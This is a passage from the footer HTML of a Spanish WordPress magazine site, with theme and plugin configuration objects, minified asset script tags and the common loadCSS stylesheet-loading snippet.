var snax_collections_js_config = {"ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php","home_url":"https://belairmagazine.es","user_id":"0","post_id":"52565","nonce":"7d83341591","history":"off","i18n":{"are_you_sure_remove":"Entire collection with all items will be removed. Proceed?","are_you_sure_clear_all":"All collection items will be removed. Proceed?","removed":"Collection has been successfully removed","removing_items":"Removing collection items..."}};
var snax_front_config = {"ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php","site_url":"https://belairmagazine.es","autosave_interval":"60","use_login_recaptcha":"","recaptcha_api_url":"https://www.google.com/recaptcha/api.js","recaptcha_version":"20","recaptcha_site_key":"","enable_login_popup":"1","login_url":"https://belairmagazine.es/wp-login.php?snax_login_popup=on","login_popup_url_var":"snax_login_popup","logged_in":"","login_success_var":"snax_login_success","delete_status_var":"snax_delete_status","item_comments_js_enabled":"1","i18n":{"are_you_sure":"Are you sure?","recaptcha_invalid":"\u003Cstrong\u003EERROR\u003C/strong\u003E: The reCAPTCHA you entered is incorrect.","passwords_dont_match":"Passwords don't match.","link_invalid":"Your password reset link appears to be invalid or expired.","password_set":"New password has been set","duplicate_comment":"Duplicate comment detected; it looks as though you&#8217;ve already said that!","comment_fail":"Comment Submission Failure","see_all_replies":"See all replies","user_is_logging":"Please wait. You are logging in&hellip;","points_singular_tpl":"\u003Cstrong\u003E%d\u003C/strong\u003E Punto","points_plural_tpl":"\u003Cstrong\u003E%d\u003C/strong\u003E Puntos","points_singular_short_tpl":"\u003Cstrong\u003E%s\u003C/strong\u003E Punto","points_plural_short_tpl":"\u003Cstrong\u003E%s\u003C/strong\u003E Puntos","popup_close_label":"Close (Esc)"}};
var wyr_front_config = {"ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php","error_msg":"Some error occurred while voting. Please try again.","number_format":{"decimals":0,"dec_point":",","thousands_sep":"."}};
//# sourceURL=wpo_min-footer-1-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-c8cc58f8.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-64cd0743.min.js" id="wpo_min-footer-2-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original","wpp":{"token":"6a0e8b6342"}};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-22f389f0.min.js" id="wpo_min-footer-3-js"></script>
<script>!function(e){"use strict";var t=function(t,n,o,r){function i(e){return l.body?e():void setTimeout(function(){i(e)})}function d(){s.addEventListener&&s.removeEventListener("load",d),s.media=o||"all"}var a,l=e.document,s=l.createElement("link");if(n)a=n;else{var f=(l.body||l.getElementsByTagName("head")[0]).childNodes;a=f[f.length-1]}var u=l.styleSheets;if(r)for(var c in r)r.hasOwnProperty(c)&&s.setAttribute(c,r[c]);s.rel="stylesheet",s.href=t,s.media="only x",i(function(){a.parentNode.insertBefore(s,n?a:a.nextSibling)});var v=function(e){for(var t=s.href,n=u.length;n--;)if(u[n].href===t)return e();setTimeout(function(){v(e)})};return s.addEventListener&&s.addEventListener("load",d),s.onloadcssdefined=v,v(d),s};"undefined"!=typeof exports?exports.loadCSS=t:e.loadCSS=t}("undefined"!=typeof global?global:this);</script>
</body>
</html>